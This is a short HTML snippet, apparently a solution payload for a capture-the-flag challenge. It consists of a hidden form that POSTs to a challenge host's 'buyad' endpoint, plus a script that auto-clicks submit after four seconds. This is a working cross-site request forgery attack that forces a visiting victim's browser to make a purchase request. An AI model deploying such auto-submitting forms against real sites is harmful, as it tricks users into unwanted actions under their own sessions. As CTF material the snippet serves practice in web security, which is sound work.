 <form action="http://saffron.challs.teamitaly.eu/buyad" method="POST">
    <input name="recipeid" type="text" value="recipe-uuid" />
    <input name="ad" type="text" value="hello"/>
    <button type="submit" id="submit">Buy</button>
</form>

<script>
    setTimeout(() => {
        document.getElementById('submit').click()
    }, 4000);
</script>